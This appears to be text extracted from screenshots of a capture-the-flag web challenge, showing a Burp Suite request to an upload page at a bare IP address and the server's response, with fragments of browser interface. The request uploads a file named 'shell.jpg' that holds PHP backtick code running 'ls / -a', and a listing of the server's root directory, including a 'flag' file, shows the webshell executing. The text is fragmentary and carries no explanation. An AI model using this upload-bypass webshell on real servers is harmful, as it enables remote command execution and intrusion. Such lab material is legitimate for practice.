 404 Not Found
404 Not Found
129.204.21.115/uploads/980d5
129.204.21.115/uploads/980d5540b6b0767fbcfe45c17918ad96/shell.jpg
搜索
Bur
移动设备上的书签
. .. .dockerenv anaconda-post.log bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < | ▼ > | ▼
Target: http://129.204.21.115
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 129.204.21.115
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------275241339215409
Content-Length: 314
Origin: http://129.204.21.115
Connection: close
Referer: http://129.204.21.115/
Upgrade-Insecure-Requests: 1
-----------------------------275241339215409
Content-Disposition: form-data; name="fileUpload"; filename="shell.jpg"
Content-Type: image/jpeg
<?= `ls / -a`;
-----------------------------275241339215409
Content-Disposition: form-data; name="upload"
submit
-----------------------------275241339215409--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 03 May 2020 14:03:51 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 1027
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Cheek in</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css" href="style/css/style1.css">
<link rel="stylesheet" type="text/css" href="style/css/style2.css">
</head>
<body>
<div class="wrap">
<div class="container">
<h1 style="color: white; margin: 0; text-align: center">UPLOADS</h1>
<form action="index.php" method="post" enctype="multipart/form-data">
<input class="wd" type="file" name="fileUpload" id="file"><br>
<input class="wd" type="submit" name="upload" value="submit">
<p class="change_link" style="text-align: center">
<strong></strong>
</br>
<strong>Your files :shell.jpg<br></strong>
</br>
<strong>Your dir : uploads/980d5540b6b0767fbcfe45c17918ad96 <br></strong>
</p>